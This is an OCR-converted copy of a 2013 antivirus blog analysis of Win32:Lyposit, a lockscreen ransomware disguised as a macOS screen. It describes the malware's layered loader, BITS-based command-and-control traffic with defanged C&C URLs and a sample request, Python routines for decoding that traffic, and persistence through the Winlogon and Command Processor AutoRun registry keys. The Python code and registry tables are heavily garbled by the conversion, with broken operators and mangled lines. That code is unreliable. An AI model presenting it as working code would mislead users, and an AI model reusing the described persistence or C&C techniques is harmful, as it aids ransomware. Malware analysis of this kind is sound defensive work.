# **Lockscreen Win32:Lyposit displayed as a fake MacOs app**

**blog.avast.com**[/2013/05/20/lockscreen-win32lyposit-displayed-as-a-fake-macos-app/](https://blog.avast.com/2013/05/20/lockscreen-win32lyposit-displayed-as-a-fake-macos-app/)

00000000: <mark>3F C6 56 00 18</mark> 11 00 52 4C 41 35 00 A4 01 00 00 | ?ĆV...<mark>|RLA5</mark> ¤... 00000010: BE 8A 0E 78 B4 C0 44 921 | ľŠ.×´ŔD'

When the mastermind hackers of the notorious [Carberp Banking Trojan w](https://blog.avast.com/2013/04/08/carberp_epitaph/)ere arrested, we thought the story had ended. But a sample that we received on May 7th, a month after the arrests, looked very suspicious. It connected to a well known URL pattern and it really was the Carberp Trojan. Moreover, the domain it connected to was registered on April 9th!

Taking a closer look into the PE header, it was observed that the TimeDateStamp (02 / 27 / 13 @ 12:19:29pm EST) displayed a bit earlier date than the date of the arrests of the cybercriminals, and the URL was a part of larger botnet where plenty of Russian bots are involved. So the case was closed as a lost sample within a distribution process.

After using our internal [Malware Similarity Search](https://blog.avast.com/2012/12/03/new-toy-research-lab/) to catch as many malware samples as possible, a cluster appeared. It contained some well-known families like Zbot, Dofoil, Gamarue, and some fresh families like Win32/64:Viknok and Win32:Lyposit. The latter is a dynamic link library and it caught our attention by a quite sophisticated loader and a final payload.

## **Loader Analysis**

The starting dropper is a Microsoft Visual Basic executable that unpacks and loads the first hidden layer - another x86 PE executable. This layer decrypts data in newly allocated memory and the next step is performed there. Analysis is made more difficult by resolving WINAPI functions on the fly by a hash and using a multiple cooperating threads. The main decryption is done by repeating calls of RC2 cipher algorithm provided by Microsoft Base Cryptographic Provider v1.0. The next layer is a dynamic linked library and it drops the proper binary of the lockscreen.

### **Payload**

Lockscreen tries to communicate with its servers through **Background Intelligent Transfer** Service (BITS). It creates a single BITS Control Class with a background job that downloads files to the client (a parameter BG\_JOB\_TYPE\_DOWNLOAD for the IBackgroundCopyManager:CreateJob method). It was reported that malware in the past used to bypass firewall rules in order to perform additional actions.URL names are encoded in the data section of a binary file and they appear non-standard on the first sight:

hxxp://n31mp7zeqm7bw35fciw.com/ads1/ hxxp://ljlhkpnqi7n6ddp5yk8hxk.org/ads1/ hxxp://omiuis3tmhjxz6fg2qi.org/ads1/ hxxp://r4fy3cddf87nzgemobxnd.org/ads1/ hxxp://s32xc6t07ar30mogs8ya.com/ads1/ hxxp://lesgngfrexeigoxd.com/ads1/

An example of a query to a C&C server:

GET /ads1/?l=P8ZWABgRAFJMQTUApAEAAL6KDni0wESS HTTP/1.1 Accept: \*/\* Accept-Encoding: identity Range: bytes=0-4697 User-Agent: Microsoft BITS/6.7 Host: r4fy3cddf87nzgemobxnd.org Connection: Keep-Alive

The string before the equality sign is randomly generated for length between 1 and 5 and the sequence of numbers after the equality contains packed information about the victim's location and computer name. The following picture reveals what's behind the previous request after a decryption ( the first double word is a return of GetTickCount() call, followed by a constant byte 0x18 and an internal code of procedure that calls the request; then we see a magic string "RLA5", a value of local identifier, a hash of the DigitalProductId xored with the value of the InstallDate and finally a hash of Computer Name ).

```
| ?ĆV...<mark>RLA5</mark> *...<br>| ľŠ.x´ŔD'
00000000: 3F C6 56 00 18 11 00 52 4C 41 35 00 A4 01 00 00
00000010: BE 8A 0E 78 B4 C0 44 92|
```
A reverse algorithm that reveals this buffer works like this:```
def decode( al ):
     print "al = 808x"8al
     if ( al == ord('+') ):
          return int(ord('>'))
     if ( al = ord('/') ):
           return int(ord('?)')if ( (al \ge 0x30) and (al \le 0x40) ):
            return (a1+4) 60x3fif ( (al \ge 0x61) ):
          print "%08x"%(int(al - ord('G'))&0x3f)
           return int(al - ord('G') ) 60x3fif ( (al \ge 0x41) and (al \le 0x5b) ):
          print "%08x"%(al-ord('A'))
            return int(al-ord('A'))&0x3f
     print "error %08x"&al
      return 0
ba = bvtearrav()for i in xrange (0, len(msg)/4):
 res \ = \ (decode (ord (msg[4*t + 0]))\langle <120 \rangle + (decode (ord (msg[4*t + 1]))\langle <12 \rangle + (decode (ord (msg[4*t + 2]))\langle <6 \rangle + (decode (ord (msg[4*t + 2])))))\langle <120 \rangle + (decode (ord (msg[4*t + 2]))\langle <120 \rangle + (decode (ord (msg[4*t + 2])))))\langle <120 \rangle + (decode (ord (msg[4*t + 2]))\langle <120 \rangle + (decode (ord (msg[4*t + 2])))))\langle <120 \rangle + (decode (ord (msg[4*t + 2]))))\langle <120 \rangle + (decode (ord (msg[print "res = $08x"&res
     res1 = (res & 0x00ff0000) >> 16res2 = (res & 0x0000ff00) >> 8res3 = (res & 0x000000ff)ba.append(res1)
     ba.append(res2)
     ba.append(res3)
```
Communication protocol is encrypted and the following decryption algorithm is used:

```
def getWordLE( source, offset ):
    return source[ offset ] + ( source[ offset + 1 ] \ll 8 )
def decodeBuffer( source, dwSize ):
   pbHigh = getWordLE(source, 0)offset = 2pbLow = getWordLE( source, offset)
   dwTemp = pbHigh \land 0xbeefres = 0ba = bytearray()while (dwSize):
       dwTemp = ((dwTemp \ll 13) (dwTemp >> 3)) &0xffffres = dwTemp \land source[offset]offset+=1
       dwSize = 1ba.append(res&Oxff)
    return ba
```
Applying *decryptBITS* algorithm twice on a received buffer an archive with a complete HTML page finally displayed is obtained.

Depending on the location setting of the victim's computer, particular content for a ransom message is chosen on a the server-side. If it is not Switzerland, Italy, Spain, Germany, Russia, Ukraine or possibly other non-US countries, it could look like this:

Observe that the background picture (btw. it is called "US.jpg" in the archive) and the font style of commands output is definitely not a Microsoft Windows command line. Moreover, the highlighted string *"MacOs vers"* whispers what the platform pretends to be. But we did not get tricked; this is not another threat for Mac OS systems. We can only speculate about the reasons why the malware authors chose this strange masking. One that comes to mind is the fact that Mac OS X has a bigger market share in North America and users are more used to this style. Who knows...

### **Persistence**

The lockscreen secures its execution after every start-up using two methods. The first one is fairly regular and its idea is to silently register malicious library with the correct setting in the registry:

| I Userinstallable.drivers<br>Window<br>WOW<br>WPAEvents<br>ALC F<br>œ-t<br><b>Mindows Bost ship Paciner</b> | SfcQuota<br>ShowLogonOpitions<br>ShubdownWilthoutLoaon<br><b>B</b> System | REG_DWORD<br>REG_SZ<br>REG_DWORD<br>REG_SZ<br>REG_SZ | 0xffffffff (4294967295)<br>regsyr32 In Ji is "CriDoouments and SettingsIAsakiLocal Settings\Application Data\ebmyuvzd.glt"<br>0x000000000 (0) |
|-------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------|
| MACHINETSOFTWARETMcrosoftTWindows NTICurrentVersionWinlogon<br>LOCAL!<br><b>PRIZY</b>                       |                                                                           |                                                      |                                                                                                                                               |

The second method is more unconventional. The malware registers itself as an extension of the command processor. It means that the malware would become a common component after every run of *cmd.exe*:

| $\Box$ Clock                                      | Mane<br>_             | Type       | Data                                                                                               |  |
|---------------------------------------------------|-----------------------|------------|----------------------------------------------------------------------------------------------------|--|
| Command Processor                                 | <b>Send</b>           | REG.52     | (value not set)                                                                                    |  |
| கவள                                               | AutoRun               | R65,52     | region 32 in July 1010 boomen's and Settings Missil Local Settings Application Data Interruptional |  |
| (R) (iii) Direct3D                                | The Completion Char   | REG_DWORD  | 0x00000009 (9)                                                                                     |  |
| EventSystem                                       | 22 Cad a drColor      | REG. DWORD | 0:000000000 (0)                                                                                    |  |
| <b>El Feeds</b>                                   | The Chable Extensions | REG_DWORD  | 0:00000001 (1)                                                                                     |  |
| E - Il File Manager<br><b>RETO</b>                | ٠ц                    |            |                                                                                                    |  |
| CURRENT_USER(Software)/NcrosoftiCommand Processor |                       |            |                                                                                                    |  |

**Manual Removal of Win32:Lyposit**